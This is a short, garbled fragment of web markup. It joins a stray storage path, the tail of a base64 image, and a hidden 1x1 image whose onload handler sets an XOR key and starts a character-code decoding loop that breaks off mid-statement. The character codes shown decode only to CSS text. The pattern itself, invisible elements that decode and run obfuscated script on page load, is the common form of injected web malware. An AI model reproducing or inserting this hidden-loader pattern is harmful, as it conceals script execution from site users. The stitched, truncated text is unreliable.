
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xorKey='
121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59
ob(s);for(var i=0;i